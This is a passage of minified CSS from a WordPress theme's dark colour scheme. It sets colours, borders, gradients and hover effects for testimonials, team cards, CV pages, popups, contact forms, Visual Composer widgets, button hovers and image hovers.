.slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#323e48 !important}.scheme_dark .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_dark .sc_testimonials_alter .sc_testimonials_item_content:before{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#6ba43a}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#717171}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_team_extra .sc_team_item{background-color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_dark .sport_page_list{border-color:#717171}.scheme_dark .sport_page_list li+li{border-color:#717171}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_popup{background-color:#323e48;	border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#6ba43a;	border-color:#f7f7f7;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#6ba43a;	border-color:#f7f7f7}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#323e48;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#9e9f9f}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#323e48;	border-color:#f7f7f7}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#323e48}.scheme_dark .trx_addons_profiler table td{color:#9e9f9f}.scheme_dark .trx_addons_profiler table th{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#9e9f9f;	background-color:#323e48}.scheme_dark .trx_addons_cv a{color:#323e48}.scheme_dark .trx_addons_cv a:hover{color:#323e48}.scheme_dark .trx_addons_cv_header{background-color:#323e48}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #323e48}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#323e48; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#323e48;	border-color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#323e48}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#9e9f9f}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#323e48}.scheme_dark .trx_addons_range_slider_label_min{color:#9e9f9f}.scheme_dark .trx_addons_range_slider_label_max{color:#9e9f9f}.scheme_dark div.ui-slider{background-color:#323e48;	border-color:#323e48}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark div.ui-slider .ui-slider-range{background-color:#6ba43a}.scheme_dark form.mc4wp-form input[type="email"]{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ffffff;	border-color:#323e48;	color:#323e48}.scheme_dark .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#b1b6ba}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#323e48;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#717171}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#b1b6ba}.scheme_dark .vc_pie_chart .vc_pie_chart_value{color:#ffffff}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#323e48 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_dark .post_featured.hover_dots .post_info{color:#323e48}.scheme_dark .post_featured.hover_icon .icons a{color:#323e48}.scheme_dark .post_featured.hover_icon a:hover{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(50,62,72,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#323e48}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#323e48;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#323e48;	